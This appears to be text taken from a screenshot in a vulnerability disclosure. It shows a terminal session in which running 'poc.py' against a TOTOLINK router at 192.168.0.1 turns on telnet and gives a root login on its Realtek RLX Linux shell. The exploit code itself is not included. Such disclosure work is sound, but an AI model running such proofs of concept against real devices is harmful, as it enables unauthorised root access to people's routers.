 # root @ LAPTOP-P1AMFHSO in ~ [23:17:11] C:1
$ telnet 192.168.0.1
Trying 192.168.0.1...
telnet: Unable to connect to remote host: Connection refused
# root @ LAPTOP-P1AMFHSO in ~ [23:17:14] C:1
$ python3 poc.py
SESSION_ID=2:1588373265:2
# root @ LAPTOP-P1AMFHSO in ~ [23:17:23]
$ telnet 192.168.0.1
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
TOTOLINK login: root
Password:
RLX Linux version 2.0
         _           _  _
        | |         | ||_|
   _  _ | | _  _    | | _ ____  _   _  _  _
  | |/ || |\ \/ /   | || |  _ \| | | |\ \/ /
  | |_/ | |/    \   | || | | | | |_| |/    \
  |_|   |_|\_/\_/   |_||_|_| |_|\____|\_/\_/
For further information check:
http://processor.realtek.com/
#